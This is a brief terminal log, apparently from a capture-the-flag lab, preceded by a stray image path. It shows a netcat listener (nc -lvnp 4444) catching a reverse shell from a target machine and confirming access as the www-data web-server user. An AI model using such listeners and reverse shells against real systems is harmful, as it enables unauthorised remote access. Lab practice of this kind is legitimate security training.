 fatalfuric@Sholehhh:~/Desktop/ignite$ nc -lvnp 1234
listening on [any] 1234 ...
^C
fatalfuric@Sholehhh:~/Desktop/ignite$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [ ] from (UNKNOWN) [10.10.162.4] 59560
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$